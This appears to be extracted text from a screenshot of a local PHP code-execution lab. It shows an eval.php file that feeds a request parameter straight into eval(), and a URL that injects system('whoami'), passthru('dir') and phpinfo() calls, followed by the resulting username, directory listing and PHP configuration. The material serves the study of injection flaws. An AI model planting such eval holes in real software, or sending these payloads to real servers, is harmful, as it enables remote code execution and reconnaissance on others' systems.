 www.demo.com/eval.php?value=system('whoami');passthru('dir');phpinfo();
1
IP
4
Bur
<?php
highlight_file(__FILE__);
$arg = $_REQUEST['value'];
eval($arg);
?>
desktop-ou2etdn\cyw 驱动器 D 中的卷没有标签。卷的序列号是 18D7-59FB D:\shengji\phpstudy_pro\WWW\two 的目录 2022/06/14 19:58
. 2022/06/14 19:58
.. 2022/06/06 22:49 0 .htaccess 2022/06/14 19:58
.idea 2022/06/05 13:13 19 demo.php 2022/06/05 12:25 53,519 dog.jpg 2022/06/14 19:58 83 eval.php 2022/06/05 13:09 405 index.html 2022/06/06 22:49 0 nginx.htaccess
2022/06/08 23:21 569 ping.html 2022/06/08 23:29 356 ping.php 2022/06/05 13:19 1,223 upload_index.html 9 个文件 56,174 字节 3 个目录 670,523,535,360 可用字节
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"